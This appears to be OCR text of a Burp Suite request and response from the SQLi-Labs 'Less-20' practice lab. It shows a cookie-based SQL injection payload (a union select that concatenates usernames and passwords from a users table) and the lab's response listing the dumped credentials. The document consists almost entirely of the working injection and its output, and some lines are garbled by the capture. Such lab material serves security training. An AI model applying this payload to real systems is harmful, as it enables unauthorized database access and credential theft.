 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-20/index.php
8 Cookie: uname=-admin' union select
1,2,group_concat(username,0x3a,password) from users --+
9 DNT: 1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,2,group_concat(username,0x3a,password) from users --
and expires: Tue 16 Nov 2021 - 18:37:07
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admi
Your ID:1
Delete Your Cookie!